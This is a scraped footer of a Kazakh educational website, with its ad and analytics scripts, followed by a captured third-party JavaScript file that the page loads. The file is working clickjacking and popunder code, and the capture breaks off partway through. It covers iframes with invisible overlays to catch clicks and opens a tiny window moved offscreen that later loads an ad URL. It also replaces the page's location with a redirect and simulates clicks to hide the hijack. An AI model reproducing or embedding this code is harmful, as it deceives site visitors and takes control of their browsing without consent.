href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2025 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/money/group.js?23483&v=3&u=null&a=0.6412838003923857
body_size: 37017
content:
function efe8a42f1372(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e8a42f1372";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
